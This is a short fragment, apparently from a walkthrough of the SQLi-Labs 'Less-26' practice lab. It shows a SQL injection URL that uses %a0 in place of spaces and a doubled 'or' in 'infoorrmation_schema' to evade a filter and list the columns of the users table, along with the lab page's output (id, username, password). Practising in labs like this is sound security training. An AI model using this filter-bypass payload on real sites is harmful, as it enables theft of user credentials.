 URL
http://43.247.91.228:84/Less-26/?id=0'%a0union%a0select%a02,group_concat(column_name),4%a0from%a0infoorrmation_schema.columns%a0where%a0table_schema=database()%26%26table_name='users'%a0%26%26%a0'1'='1
URL
ute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:id,username,password
Your Password:4